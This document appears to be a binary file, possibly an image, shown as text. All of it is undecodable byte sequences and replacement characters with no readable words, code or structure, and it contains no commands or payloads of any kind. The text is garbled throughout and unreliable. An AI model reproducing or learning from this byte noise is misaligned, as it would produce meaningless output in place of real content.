���O�����B���@4J��bxoMx����N0��m�dO�$)�B��р�J���j6te�F�	I4H�+"t,"�hK�ÌDjH���(KL)at������\nþڎ�L��i���l��l�������1�,�n0�\��Mބ�xD�M�,Ԁ��f.{�Q�`1�$��τ$�I���5ܭ���i�L�J��!<m!���$��DK�!S��(��'D,���/�Cx���n�F�+�(�/B�0֮1<+��+q�'$���&�0"��P��x؈Ȏ�Z�ۯ�G{¸���ɫ��6^�'��,g�RC�Э� ��~Pi~� ���o�`nC�p���|�+ʥ<D�9b=�*\�h&`�����a�+nM��Tn��аZ�q�%����e�H�ڞc"��m"1�K�0�Y��Y��:b��24��Z��єK4��[>�9��
]Ew$≬nq�� �"��<�,��6��r�k**�k��g@�k�Q�C�>�`�%O_����'��J\�'o΅��wn��D3A�2 bX���b�)�p�ʍ��k�hđ̪Z��D��<ͩ tkJD�8��&5�#׮�bp�j!�j�JM���$�.N�P�Ӌy��Ɍi9t/+���KEWT��(o�g@s0�2s�4�5�9��3P��N�
������L���`ĆK�dS>��(���Ok �"d��"PT"�Jîo:E�(<�#�K��#D���q:�got�����̾�&4�ϴ@����%r��S'CI7�o��r�DE�^�2����U�惵TO�0՞@��V��X��4H�*B=�̠p�tԖ�2*�،.'�C���0��a ND�����ta��0H	�C��lC�u�UB���)/���+�T�|$��)��E�0\�3��oFP�SCQ�8�5y,6�[�#�M�a�J�BT���"��n�JEQ).r�G�'4���� T�`L�F<c�:�yf5Z�N7���X��.cX�%�>h �b:��H���14g���ü$)y�]�SXғ ��86Ӛ���xZ�6�����F�0�r o��ϕ�R�3��^<��V��ʥlq���^&��1m�h6J��"��6��7��(y�����Ic�i��I	
�J*��*}Km��ow6�0BG	�In�h�VJNi�%�,�k"�&%��^j5���b'�9K�'��Z�W��;u�+Jj<�%8q���`!�i�A��[�#�6i<��� "3jOV��L���*HY���ڍ$��U>�� c�4�U�D��s�|�w��';.�l'F���ΰ�$Fk�p�%�0��M<K̄��߰B�<٨� ��*�}���$RR����Ӡ�o��DϪ$���R��
S/{/ƂT�����Q�^Q{n�T}R�X�Z�#N��U���"�V8��n�'@��A��\����p�V0cc��k�@%���6#JD"�EM���6�b�R��g�P�y�	{�����؞��>m4ZlE�i�dhI}���6�L�^�<���h%��k,!RF�6jrx�xh=���k�.��"~Mοu�n�C8j�)(�NҔw��m��s��'m[+��:Qz��	�87\q4��3J�H����
5��y'�������i�r�rGL���Ӱ1kB&�"����.� k�M�@�Xa�	j�j���wk�L��A���t��0
3��sGV�5�,{"U�؉6>脅��6c|t5���f�b#p���l1�j�fi�h��7��r�*�,�~�n7�Y�?��z솳b�N������(���o�$��9D��(:v7��I�7��Nk*���PgΓ��7�
7B/��z<x*����p���    !� � ,    ��  � �H����z��Ƌ��w.�2'�+1jtx���h������>~`��\��̾3�t�9����r�ęs��{��J�޾�C�<��>�c���7��I�Q��s�̢L���W���2��=�O��~��m	�_?~1�ie�^��F~ԨOn\}�*�88/?4�B�L�de�^��aə_�|����˥��Ѧ���R�5k����×֞�,�o�ƍ�v��YZ�Ɨ�8�0���S�/jԧO��zgΟ�Q�k��f��W����/����q�G�m�Y�ك�۞�q��6}�}}�����Z�C�>G=5?g���N\�����SF?��S�>����"Ȕ�M�T�MV1h�V)Z��I�t��=��S�O������[<f�ON�ya�H�a�Fe^���F�RI�d�O�6�����])�s`bhZa��oʵ�Zka�Y\rp�e�tωf����h*�ɒ�~���]��e��q�gh[����tפ�hw�	�П���G�	��m�8w&t�Y�,	�?d����f�Y�����GMv7�a�c�1���I;�c�Wc��Zb�s\46(V�4>u�T�X�ӄ]P��Oӵ�vT=hmQO�W^��x��D^�����������,�r�j)��U�h�۩�jg)���P<�cSF�1�,��簣�	��ìV02hw��ޥ�zV!�x%fsp��<���1DGV4$P�E���BK�E=�th�4��QC^OԳ��[ӊ0�4�l�s�Sp&G[B�H��@���&��ح�\�hR�O�8�O6�x We#nԻ�[\�]�P+U�9�{�n�3f�Ķ��d���W_K��k�x�z�H{��ā��Y�Y�츂,q���w��ˠ)������2kgh��8� �Q����3B�#�Fwx���ͱQw�AF�G��TR����Gͤv�mK��$4=�-�V�B����ZO��MW8���[�2
�r��(�(��2��.�\�J5���W���PMk]j1�>Z�+'-I##�L�{�Ȕ�/���^�<E��:��L�(ׯ~��.���jh�,�f.d��rd��*,��q�c4��9�Aͽ8��JMJ{Q�J<汻@R�������eTk��zXcP��S
��h�O�Ƒ���m"I��KG����&��P�F��V����J�*[�&�-I�)l�߾B�,�b)[X"w{�@G���0�/x]�V���nƔ���6P�c~���HU�S��S� �],沅E6gr�
���'�
��y	�hld�=�-�yuhuZf�T{5by&e�@r��$�. 4���r	�d&ЖE�Fh0�v����t&�d²�uG�
`o"��x�Y��<T�k�(���tI8�X�[��%��b.a�-�����u�X�BӚ\U�R.^(�яb3.T�Ns�"��	PZ�UK���.F���~{�X��W��u3*���DP�յU,٪ŲEݥ�Q��G�ԑ�$�ii�� ��uV}wx��(���,iCZ�"�4D�h���z��O�.n�Ꞔ�����q0��N���1�m��ۋ�"���K�Lٟ���`].r�2������E�:�U�t3��r���H+Ù�Q3�9�G&3���*v�;���ߍ�t���b��̤Dt���f ˱�*Qzb�v�y�a�G �w(U�K �C�Ї�}�|�0qB��4�i�s�,���]�t��+M�J��ҥ�ڭ �"�+��-	��{���m�*���L���@Xf귪�ʲ�%-�#�PL^+�態��f]	�D9�Gfg<��x'�����w2q�A�(a?�О1O<�8��9Y��C�/�Q�]�4r��-��: �������Q/{<������i�.iY�jr��6nҒ���{��P�@�U&#It�MF\)֐����=�O�17�H�B��-�����j��ޚ�O�%b%(qOI׻��E��:ʅ.d�WR;�o	����J�E�~q͘���y�iz'Xi��q�Ǌ�W=����Lax
�+P�V��tt��F�P)�.q��T&��F67���p#1�f�GM�0����F'kd���fF#z�U��R��*�dJ��z����%]�ָ��\�ݒ+�b�P��?�$�%��e=�f�Z�J)��(-d�rZa���+�HQ:�b����{ؑ�{�'�j�V��xI �?��,�%	����:�O�uŻ4	1Q�,Ḟ�ҦO"��Ed���,�"J�C���f�1�C�Ϯ6㮑6iV�
��)�'�o>�>���{�4�j3���ܪ@�EF{�O�E@i럼7	E(��r'����l޸e-ҢvU3)�� *#���DH#A�ax�1'�x�%h��Hd_��`L$h|5<�w�e=��v�;&s$��%�E������>�b4h/��zT�;cc�3f8b!�V2�}t a9�d�f\��-VF@$!]WJb�A�r~�]n�Sj��.�@'��v%�vk�mp�g�/��,@,���x�$��q�!<|V<�W�'+-�3h��<�C��=_q���i�a��Fl���m�iWP��=w�'2?��: ׀��G� b	5]r_r��2��VsQ*��2���oF�KS�K'�6Qd�P�woj�GF,��t�U8�cV~��Sys �"K�C�g1�lK�mVǆ�w9w�#� np��kg8h�jw�a�k�E��Ns�7i9qs�)4��!�F�RDh�(4�wPQtur�1-�P27Qh2s�1*�ԉj�Q�7�9��D,q*�q+�� e L˲mZ�[<}wx%'AwąU�f�"A� /������mO�I.�IJ�Cf�t�!sS��Lj�!�2/�H �S%��
� u�����$xN�6-�Ha��	�(��_Ә+q?��cx���X�/sy-��B(����1)��r+C���EZa�@��)|��{P�>B�4U#{1��U4O��3���RTN� R�L��C-��]A�r�0K�>Q8�@��7cA�B��%Jy�J��.��.e�pv^v�dv�!�f��@V��)�b��G�Ɓ)X��0����_�+���u�D	F+ȓy���F)%�s�Y=��%�'3'W#�b��4K�4��4��TC�>^ây�56�5�+F$?��AD�Η�}cmc�|�'��r	b���e�C�}#K�A�V#uW�y�#��,b5/U�Cq)��X7�B7�)"��,pW2D�"UD��:Z:
�W3�� �=�&Cir���j�Nv!�����s��'��i瑘�X5d��7�����'Y�WB���%�1-��jFڴ����H�r���a��uV�,�\��f��oQu�Ԍ�&A������,Y�u[�8��Ta�^�>�n9����enAmr-���gx�uVj� N�)�P���9q$^��A�aI�����I��i7x'q��0���`z��OR)ܓ0 f�.)���o" ��a�G9��%���@+�C2'�t'�7���|�W]���F�S�&B� M�-/e�7KK�-���i-S^�j� *f�M`fum�,��.\Z�k�Fy#r%s���J����riX�ԣ�_���<{�y��*x;2�#+y�W�c��Y�y�*|�Q��qw+���s��f@N����7V`�`!U/��YA�5q>i�2���5�zz�?'r�:�[��J��4-�6UU	@��AQƫ��uᇴ��$�j!<�,yi�a�)V^�J�RT7�w@��/�;�Q�e����4���W�&�@�2*����
���>�����z{�\uO�gO_B�%�'Y�=�%��=K�0(����gx��p�G8�y��s+}�@��oY.�$S��8��J��7�x}Ւ �8NgܒV��F��Xn�w~@�.�pu�<�q��o�I>b�Eka�p��#�BAof�;z�o��|�\�f��_�1t��I�����q�����l�h�th��*�kP6O�mP�g#�s0�J�pA�p�&l����Q*ޔ����\)�V�Ū�V���8��AG��:�8Յ�
0��~T(,=�m:���(8��� � +2���h�tQf��R#[`O^V��&�m!0H�f;� �ƒr{�{�wQ]$ �k� ��I���*�Q��F�8E�Q{�x�{�)k�au�N�Z��xF�*�ta���Ʊ�.����QV^ɉXX�i�,j?�1]��$�6�v,��[�2$�S�&t~..��X9ʲ,~4�v��1R�뒝��bt8�A-qi�BA �v-kq��R%q ��r���,��A+���d��1�S�"�O�,t�by�|����1i���|�����op�"� ��9�b��pr�򸭳g��p��cS(���A9	e(wq� �0��E�z'p�8+�b�c��A�W.�1RBG67Kq[߲������\����l@i�qVq�ҷ�op|�|�=�@���+#ƥCA��M�[ h����+y����jP�GGu��/�z����)n�� ����� x� h��' �ؼ�fiıt���D��b0ؒ��$��,)�&���,�(v�X]x��p�B "td�N�-��@5$���L7��{�7�HJ/�(!I}�2#e���ˇe��o@ �ס=?"rp֚�n&ͼ|c��r�����
�v�aW#���r*wֺ}�e���,�f~��-�i^�P���)Y�euVcB4���˞�Q{~�����'���ya�+��GY�^V@@Y��ء�[�r.Ng3s�qw�/�tm��d���.�#�D7�ABqS�2� �H%ʣ��E���B�occ $��t�6�㽓;��$G�k7^�,PR�/��� ���e�1��r��r����:�h��j��|H�|H�캦���7gE̱Ɂ&Q����iڄ�֭/�%
����@;|����������Cj|%���U7CU�'�5��ʲKFe"֥����W.S*e]�tNם[����7��g��s�z��G'��ƪ�f�K���wx�H��|<���Pd�.go����g}�P��h~���6�  ��J`�To����&���x�49�(���hU������9r������3њV0�C?\X�����=.z���B����:[��5�l�R6""OU�س���3lAQ6KK���6�/�D�@�B^	e#n@qЗ'�����$�39g@�=¦�r�D�'p7��d�r���MJ����{��6��m�@�V��-��S���&i��h���p_�xiuv�p�d|�+I�y0V���F�>~��A���Ä�X���}�����_�-�>��b�^?{����w��}��ݣxF!�.���ۇpŘA���R�И�b݇��.=������A�W��Dh3��{`y�H��P�e��SP�^{mU�4�ޖ~�%;��~t�*P`/f^�n豠G�=P�@�G�M�ʋ53�ܘ����0V�Ys�Sf�ĉ�$eg�ȱ���,�qٽqG�����$�[F��ݑ8`���G�H<������ޱ;�~��@��w;x|s�3#�����g��O@D��;���ˠ����J!��k|^�	) [b��d
K�1��j���Z�'�В0,�|p�z�����Ji.c����Jɞ:`�^s�(H����{�7\[����6�N�,��Z;i���؂�z��{�.�����6{~�%�VB:8���L���R:�.����������8~������@;��c�;�򡨢��@�=}� !+ O�I�shR0B�T���H�>~$�Ρ{�Q�� ��JD��z
9�٧�lzj&�����;h�[��i&�fQ(�T"��-�zq-����A|Zt%tU��-{P �r��.A��"����r�~rcι.�۳#.��q4�;�L.Eҗ�3u[k�@�l����Ӹ~M*I6��,��YN~��b9�s�B��{$��#~��9�;谂�9��/����.E� 0 j�!�D���Pm�5T��<��և(`��)#�z�v+fI�vB���G)	�E�,�bv٪��*׃��)C���⿠��)�S��(׭�vT��-�|�qe|ksܰ�3�4餕��SЋ�s`2���_8Bc�' ;�$�W'��-9�X�z��3��@>�:���n8���S���ڡ�:b�;��?��5�	�+��Ԡ����{hҬ'eu��[��}��.4V	�jo��:���&,�Qc���M,^q�U��$����p�		�-e�a�� 9l�Fi�Q=��8ɡ���\JzT�ݨKg��I ��0�x[�rT���,�Len2�ii7+����7m�^+��7<�M�9'��� ��a�N�����H*/�ю��E�#�FX� �A؃2Hm}A_�`F�B�JR6�������,�PF~�@}<2�{�������OD�2�A̶���*p�
�2A��"��Vv��EL�r�R���E*AQ.eI��E(b	�׺��&_apm�.��pxe�z���7K�ؙ82:3��y�âƢÑrR�y(�bqִ��Q�Qj$$`��i�ht
ȋ>����T����9�I�� �t��
J5��&'dMW��D�|��K�B���Т1��Z�@�-+9�IX�u,��d���I�#�Yޥ�o{�-��^�()s!�����ys
�Z�/��c$���BknQKa�����u
�d�K;M&Vq�C�>L���T�`%'YP���X�;�+^IШ��0�"I��Fu�2��UvOc��ʌ��H��&�I�P�&T���tU"��&.�܀����/&=�KwBIg�%�
-&K��]�H�`\B���0\��e`Z��'0(b��aE7Xx��G�ť��b���=Ȅݐ��9����l�D5Oy�1��ҹ����y�a��ڄD{P�nٮ��$�mV��_@�>Vf���c)���2��k,�b���$�-9�N	I��m�$ �h�YK@c8)��r��xAd1KL�v�[���*�]&�t��m�%rulcbU�/�*��vˠ�@�A��9��Į��98T����&{�Ӝ\,k�ƪ^���dN�K��a�g"��� ��qx�p�+ِMdJ���1;Ƨ}1{��.l��r����� [�E��-��j-�7����A���8="�Zc��j�>PD�K�q�����-rhQ�v��Ҳ�rI�����r�%X�r����Z�_����M@�y��%y��^sv�f���|�,_��#�ᶶ���HNBd�р�P�1�h@�NpenN,`��������>
�Cu�GO��V�Ԥ�h
��m=�L����䓪�h����Z�)B�օL.���4�b�iiCK�^�-�\�	���r�r��>5.�5����n��*�+��LL���m���1U���)JN ���9ym���)4��O�c�t�<�/J1.��f43$(�����]�,7�EI4F:��'� �
�C)aW%j�Mi|a!���Q���m>�}�&<��)u@���(<M*�@��>&`�_�Rю���'f�M}�n��Un.��։R{f+�E^�sY��E�o�r�T�D�U�]o<s;|r?�Δ#�n��/,K^����)gaR��d�N%�T�vo����Y��,p"k#��(�b���/�X#J���<JӎQqƓ0�y:	�$�P�G"����s����Ѡ��0��������(�U2�!�q���)��^���C9�9�б�ꕷ9T-� �.���B��u�u���ۇ,طπ�h��:�8)�2#�5C+�C	(�39���P'�ƈ��	@�Ȍ �?��B��9��PQɚD�<ɢ�E��ɳ0�HÚ��0�����%�#1R���P
᫨ճD���p ���(�Sz��`	��P�5�ʩ^C!��[������˖"� 6�ۘ+r(�0
"�X*��6�Ј-�;(��Ȟ��4#�r�rB��!x#����.	ӨC��79��� ����*�'�?��C{��#�J���,�z��L�Ҏ̣���0�$�ra��pE����� ��������"
g#�-���A���WK-�:�l�aѱXI��)�����%B*[z�\4��

�hI�������Р"++��·zFmb���B��@	��;z8���+���<َ�K#�r3/�����(	�@�÷))�ѨC����G��!�x�|/��W�<�2(��<Ct�A
$�j��q(򘈪��r�C��z�B	=�#�D
\�Uˈ�q1��
�{�1�����1{�^�$
)*\���<��	]��c��^q;pT��ȍ.C����Q����j�ҨFk�5��n$G�/��N���)	x�ڙ�� �<�ځ�x�l�,y�}0��8�4,��I���#$ț@	k��4�F�85��S�A�� �Ѵ���2��	1���,�ɐ\��2�:�� 6!k2���������.�(�N[�B��P�5�9�$�.!���ƥ���"!G�����,��!ٻ�p8���x���˓�7��0�����a�8�$��\����Ѡ� �7z��و):
�����S,E��E��<}�DT�I�<�d��
HOä���l��L�9�(�MC-��ȞM	Z�����.��o�EJ�\��9���k�9�.���)F�H��,��y3�93�Ty�y�$��|@t���Q�KC+m+��B� \�j,%@���ʸV����@�`�"�&��� ��������0�S$�b����	;D�������Y]�	A�T��#����`����M��[�Z1�2F���;��!K!�����9��%^j�t��4�������	!�^%��TJ���(���\�r�d.P �c�P爵2�Rt�:�zG'x���Ҹ��;lZpM��pG<lZꨜ���A��<�,�2L=E��L�w��,$���H
 ���d���%)ʴ1� �l�i)��P�*������Pm���=�=���M4g��q1�L�d�.h4�2�T��V�B�F�L��c�3���]���~��١�/Ż����k��W�ҘG;��y����2��9}@R�xJ0D�F��RLɲ+H$P�Y��Ӽ��S�0��" � %�"x�\���� � �������R{��9��Q��Y!	����I	������Ԧ�\�0���\�U��Ѵ{B�t�B�'�������L�9T��F�#��G��8�xĪk5��V�cτ��w�K�^��KY��x��(�##s�:���[�P)H����=�$���LP"�	J�	սњ=��
� %
j�UB�����[J
� }����Z�^�����fyVՐ��>6����>T�Y�C��Y�Qd�]��n�t,�6�R(8"dM���H+��<\��!��c��#"!�V""�ڡ���W�@�����^�],XQ$$N,�����3D�*���4a9%e��	L�(�b�-BUlX�JE�Q�! �����X��kB�cf`w6�S̊yUT�H;޼5*7`K��J��B#�]Е8�R�?z�m,�,hĝga��z���;9$�/��٩;��Jmm�zm��@�N�z��)�DR��k�{EH?r�ÚB�σ*�L���z��ݕ������R��"���	Ŗ�9�y��P����Y���9�:E˅�wf`Wmh�^q[�G���<l����mt�y:Z��<).�i��}���ӁA{)��͸;V�k�7p����V�:S����˕��P�]H
��{���0
\4��^(��@�/�D�ev���Lٖ�ܠc$�Ҥ[[��e�P���cS��إ��ioa��`�

��g����꓅����	a�!E�tC�<�shdM;�m��,�%�G�<.��6�!������e�����7�V��*vTGXƏ���Q��Y4�eS<Ü�2$@�/��!$��l�)��+��	���\�4�mkAv�	ͤ����#2Z����j��R�Q˅Wmg����X�H���Gю�RF	?Q�� ��xN��k�-뀌4����0"�j���#!���pC&�}�R�fs��Ķ;�3Op�z ��Ep]<�i0�ښs�^ET����i<��V����ދ9

1\��f�)ᾋ������Dų�m���3�r� gX��X����]�g�u�n ���'��1}H�e֎��n�nqˇ���E�oL3�{h�8P C�٫�Å!���o(�� �jT]��8�;��C3U�ê���0�=:�E�e���t�]f��'��W�K���"���ؚ�t�Dբ�D�����Z���\	�t!¨�=���hu��=��?~�g�^?c}�>���	�d��R��٢�''o��E�Fq��u�c3|����]k2��X�!s���8�8 �i����� ɻ�����pM��Nw�&����ؔ��iI�S2*ȶ�wt���E��bH����=D�����i2�b�=ڲԼ9���P}�
�x��(��q!�r�m�I��X��=	R�Pkg]�
#����M	��u�����sۛߎ���!��y�.6��4v�j;x3>s�`���ݦ��j��K�@R$1sq�4ua �V��Cɸ�<�κ���L����a�u��N�O��ԫqD�<
�@
O���@���p��{��ݓC�^����O�>����#����z��i严�@�!�����C������������ٷ����:�)��^oꜨ�@A{G����_�11W>��jU�V���be�W/V�Z!��V�RIV�Ȑd�}�J��77n�~���ˇ�='P���W��r��ⳛW/>��"�9A؉?���E��ϙ����I�ӄ�q� �z�J�쯁g̚�6e���Nfg.>{xq����9?�a��{^���Чb��{>�&��?�o��uӿD�O@�������|��v��oܯ)>
�gD�D�[T�=���=ݳń4�D4MJ��RK���\ֳE�<)������QF5�E3u�UV`�T�W_uŕ�_�q�Y��UU1E�U$�ϓ�%V�q&�m'��ؖ{u�dz�S��o�5wfa�]V�g����n���Bo���p�iV�n���Ds�1��p� Z��h6��s�-F�s��3�s�y�u8ʗ}�UwO����>��g�{��w){�5�=wA)G�r�4PB/IT]R��E'j��F(N�Q�RL��EU�-�+Ae��_�=����uA�Q�S��z�[�.�=�5�V�C֏B�����09�~��e�	',Z[sN�����SW^�>��س�e���`�� �O�x�Q����n�)�qm
�t�y��p�Ls����n��&xf�^]f��T�^z�I�>�_��WI�%�4T�w���9�^\���u����&�R�1(�=e��6�s	TJ9QCPE4�C#�t��*�T���Q��S!�V����Eo�dY�Y��E$��I�U��H+>
t��`����iYO^}ť_
&��1�ϛodq퓑���i4ׅ�Ñ�x�El�v(���9jǽ���t"ǂwr=�)?� ��ї>�4y�iz�~t96�}�	 �w�^Z���=9�]��$���Bu�M�&d�X"��T��lws+����dX<�	QZÂ���H鉅D��y�*�B����.���H��a����$|P�m���4Q0�1_Џ0�C`��:3����I ��4�(lȣ�E���`��L��h1�}�7�1���Fͬ���y̠0�O>ρ��c�����֬֘�]�:�Ad~��)��ShcK���MN�A(*C�R��	u�V!�E��»�W�I���-�	���Q�	����I�".��U���u���:�1�£�䈙+Y��H�ʹ�2��� ��.���pXf(֜�AU�P?p"�}�'��M�tJ�m�k�8�i؄�ц8�QiĹ�3ь���M`X%O��A;�w��N��S�cXE�TQjױ(��־(�t|	���U�P�JILrb�l��x�T^�`
����ZN��UD7ز/2
��z�K;u�Z��9ɵ�G�Ĝ��~ie&nQ�a���cf��`ĉ��5������a�u�t�Y�b�.�7�X�"��X�3N� �`��Lahc�7q8=͛�G�p��؂�ҧى��"�O�
Y��ʳSC�y��Ȉ]�i��b�d%<-��Y�J6Iy��r���^�Rt��C���t:hp�#*tqI��r�H�2�7`n�������.zaHh0�ӂ.�Ey�Q@s��mz�J��Z�X��l$��kA׼�UY|;������u��'o��:�V�p2h�P�?�1�1Z�8ş�UM��Y�z�B�Gi�mqHWUH��xvv�b�6�5>r)nb"ߞȁ&��*��.v�Z�堘6A��O�����Y���oXUc> ^d�C2���ׅ-L`�� Ϲd!0��fϚ���5Fl�O�B�'dΧ�+Mp5�V>$D}[����0�am�����Fe�!�̬=z�g*$��4{���ʵ�1���3�C�i�ދ�N�H��K����%��uCAЁsBS�h�A�,G*��.�n�be}�'C1\��bK��k��ƕL���s�V D������,hҒ��.WB�I���D���&��i��H�A�`C��dU,���xC�tH�^��~�u�[��8��QO��>��-H�Y�GfY�b�]�<�6�~n�VӺ�����BK���T�K�����lJ
I,�l���e �p���6�!ɛP�fi�\dwC���W�2���j���9���Jv��f7w5�	��
^��ь� ��X���\��Q��xF�%�"3�m��^��,�$6��`���AP3�Mi<-3|L�$Q�#?���V��Q���b����Ԭ�s�Ч/%��������I]o˱��ً�vd������ׄ��R	_m�A����݊�-O ׀$$����Z�n�
e>��p�y��H9�J�E���x0�B�n ަ֝���?��I����K0���D9��J/5��D����Ʀї�p��Q꩜�A�]|��A�X���^������0�{����P��5��UGc�|����Ed��d OT����V��J=<�=|�9>xa��D�r锓�Ҷ�H���R��,���U�ФdY�]���}��H�EW��޼��%J bXF�����l�@%��ů���W�P�����!�X�h U�ąl\p4`|	s�ʹU����S�-M\d��-ХØ� ΉGau��i%�ք�H�����]H�׀��ri
�8�+��:[�\�F���ɓ�Ս�=�������k�Q]�LWP0�aH�����Xԛ�t���?�] ��P�=ꐺ�Y|��e�b��5y�r�Q���n��	��8�x�=���ݺ1SZ����Cl ����-mʅS�S.z�l����#�\]�O�<4�ZBQ�ЉTDc��C�X�Da �j#TT%*�To�S���]��ݣJ���Y������	�S�B�]I���!]���_��)�PB"�C�{J}A�h`ɢL@Qp,d��W�@�Lf�@ ��������Ȇ-у����D�f���x:	_��D��~p��\�_O�ʥ�c��I R�%I�b�`�Su|HU2Zv]���F\�F�E�ͤ��=���DF��=@WQ�.��Z���dD��M��&m��#y���U�݁��F�v �&� v]U�Ø$֚�Is�}5@���Q?4(��Uh��Xf[��q �C�D?�Ai��Q>���щ`�SM��>!k�d0Qd�ڋNa�h=pA=0�=pA?,Ll�hL�=�1��l:!���"�V���	)�LPŅ�8�����@$�W�U�D<�= �Y�k�_�F��A��
��V�_WxA��gY�g{���DqI�E�J?�b�	�Y�fJ%��T���ۥN(e^���]-d�9 ���@���%Gf8A�����,L�n�d���(��h���֖�XA��X$���(�{�����O:�dL��QS��&�M�4\1'GD'�ȕ�!B0ˆ@�'�ł0kx�Y�_i�R��ƌx�%v�VI�`���ٙ����Zh�ؖW���\�>��r�f~�I�LAq�	���Uf�Hh�m��e�@�	q�FE�p�	��L�z�˦���̦�֬����,�ʬ|¬��Ё���Z��zA����A�m�Y�xA (-?�m�^_�J��ʭ��]D�N��x][��W9�� V�H� �!DC<��唱���B	�����Q��L>�'ܝE�j����ț�YA �W!N_�ZU>�c�>$�r����F|]	� JA=�m��s����奒�eR�Q�"�^=܄�B=`��n -�:i�NFL���(?���>�.o�"�!o�/ā��h�.�҃ m dF�Vo��1ߑ�b���ņ�-��7��8�<%�EP�_Z��E���S�����_k�K���	XKօ��K�tWX������{	Z�b��EunGF͘p
�`p�Nl�Fa,�~v���P"~��}E�jG{h(��
s0p���6-0
�.�rԆ��'�1/���#1#$q�Ag�hfϞ� ȧ���QT���%��Eb �ʊ�a�U�ͧ�
�a�N�]�>��h�K��&b�F��-�����	���DSp�[j[D�����}��AW��� nѡ~�s��&��Fa*�Y=jm�F��$���~nj���^�[3e2����4G$�����F�Ia��$�b퓞`1j�@313q3?�+[G�	;�	�lL��ؚ֊������@�@��g�B���
�A\9�Zҭ
MD�m�v� �Wk� �Y���āX�(��S�S�@.��Y`2����Ex�N[?Θ�#V��d$v�1�=���e�'S�c���el�������L��A=���vh��؃��2#�Q333B��L�\�����p��$��X�!pN�פ�:�JM�!�o�u�<�RD�%0�L��@thr���s�CT���cD�H\����)����T�H�����G�e��2	?����)sƟ������
�f�@�UJLۡv���"[zM�C%�I$����a�m �`Ƭ��hv�o�?��3;�R'5�`� ���b���6/dh51�"�
2�M��DW��H\H�
>��)	��� v�ݦ.ͫ������p��8ENQ%�UNxU�D"�bgNV؄t��8��q�JFQ5��Y�	@��(=��V��Caj+�g�6���>��D��[1��E� G���p��A9�"��0�uR��ѡ����	=���z�Aتd�ysF�@@��Pk^�VY��옃���B�D(n�U �L'�0HY���U/����va
�"]���B.YP��͘[�c�h0�T��+�$Y�מ�e4�Y]��g����7�cj�^.I|��騤��.��	��jxA�A��/��l��8��/��@��ڟ07+?�A��dDֆ1���E�b�:��M �1$� 8,���RM@�l��6� �J9���i��i��F������UtEU�Y�d'�X�˧0ߵP{pU�.�e��H�|��C�r~�jX-cxz1r\:(BRfu�=���~O⍓ˤQb�,>��A��o�𡜀R3sR��<431a-����_���Q�l6+�d���y�(��<�N;�ӡ9Kzj��T$ϙ���e�g�Q/���}����`���?�]f���xK�]t�q��J�5!��j��\��a��?���l��E��t����*U�N�����,T��Ż���� �b�Ɛ��fp/q��=���������Q�~���Т��L�5��Z�����I��={�X����Bp���'��/��G��E���!�W�-ك�����j�g�Y���P�Ր�xν�᷆���t:f#���ot�	��yɋ�����>~�8p_��&�7�!����o_?7|�9�rB�7nX��GO	'��(��B��z2��9�N'mV�|�Qe{tԘ)��Q3
���?�{@5��˜&]�d�����^�x��/N?|j��%�V@[~�`�w1߾����۫w�=�r�	�2�_~g܇����&����=ʚ5K�A�G�pr�z
N�ysv�!�ًi�����qx���Ң���W���^�X���9s}��V��^�2��,Y�=��1b��O�?=�W�>������נ=���Xh|��ch��S(���h@�C-��4��>��+z@�����A@�4�8�%�^��'(J*�5�*����-��J�� q��&Y�'��P�/�ڢ��~���(�r*�R���ɧ�}�IL}8M��O�..Ҍ1��Ѭ�}<���>��:�
��2��5�y��q�ѐ`���8S�;I�8~��B��h����t�NĨ��٧6S89��ǉ���ϟ��CO	�TR���rr�~�sP��$p�3�q���{hY��V��$�L�:Lz�D��)�+�TS˨�-����+1ȯN�
E��QG{��2���(:�X髒�y#�,�v:I	{�ċ4�9.�	����ڲ����r�)����{��1�.4�U���ć��>���iu�e�L5d��l���,�Q:�`�pO��N�c�:�2=�M?�玭��N ���d:�3��mV{�ïVzh��V��UH��Ϊ��,c4��%1j��,1��>���1O0.���7�U�uyS�2�]{�4���]��h+� ��*{��G4�d����z�X8Ȯ:2�.氂�ܜ�'|����.����d����(���4+0Z�Bs���֔�M��(Zb�$��e�t[�bSQ��޿���-]m�Ld���bq�kV ĥ��!�8�H����7Q�2��dnr+]�=��UJP����ִf)�Q�Y�9P��S���IZD
��kq/P$anf��}��T��Gwh"���'�X�#��*E�?�Q0�CFf��	�`x��a*�O�A�i��o0֖�l�KN�R������J\�CB#�$D<�Ș.��d�N����������W��T����F�C�=��puQ0uR�^H�$����q(�N�ƪ�L%��	;��U���+b6�W{�[���2~�:z��@�p��,�"5d���8��}g��-ǚ�m5J,���S*�pNi��ꦈ"���D'�C�а|(�vt��@�q/�ÊVqCP:򻟠�#'�s����ca����"�.ii{���Ȱ�/	�LYL7I���-Ƒ��d��ԙ�Ѐ|�x�rnLCF�J����
���z�*� �@��ج@J疷T�MśTy�m7�>t��:
�R��b��de�"���3͇8k ��d���5��������5��VL<�Gu�����G0x�K%/��r�-�nd��缀|�$a��WL� 4́w�B�攌f,cw��Gy+��f�T����i��$�g�v,8�`k2��ܴ(U�j��M��_m���qaiE�Ѣ�(Ib�N
�H�`˫Ҳ9$C�"$Ք�72�������'V�i�zZ���ħ|s��,�<HN�Iв�ۏ��0���usC|�$$�x�� ���JLg���.z���)ʐ?������FgQR?R�A��f��O�RF1�BFbF�?�ڃk�(n�R%��0q�X�a��t!g���c	��e�~�{�5��>��O�KZw�|���97�;L��T�p!h���L��S����2V�����R�(sY�7=�aޤ`Z)a��ˤA�z��ʆ��MSQ6ͨ>�A|��N@������ɹp"��Τ��NV�2*�(V�؇tݖ|`�M~���vd�"��[J83-�3��s΂F�a1�ttʹٖ2b��Ud�]~[A
��}9�r���pV��)��y������y��4j^�QD�Ҝ�8be���cQ�RԱ%,g�h��І�@ �O��TNf-I�|<���lzo�Y���3+��A9]��]�[���e�N�A� `�L?��G��Q�v���[���xq�ո�4��EF91��a�?	b�]=��ć�DE�}���z(�-�)U�sk�&Qz!͘oY�F�e��GL�43y�T3b*�xr�h�@[o�=�W���F�_n�f�	&m΢��R���G�0�5Jq�K��\F�A.�|In��������>�IB-�a	�q`�L�})���P��q�jj�ց##��<���!I���֕�������8���=��� �.%N a���T�*
y�D�6�*���N�0�"��fI��+!�I��AD�K��|�G|��&��� ��A�8����b8��@/���6<�hN�s��I�MZ�8�Ѧ*l ���"�����K�l�t�B���c�baf%�f��<�f<0belHX:�2�K>�Tzcr���v�m��t�%����jC�@6�!��z�̈'(��mw��Ja5b"��O �(�Ԁ����͡RB	��x�����Fi� �b�������2�GAj���g�	U�̩V�"��p$Oz��ĝ���H��*��j���5���`��F3nJ�|�kd��� �S�
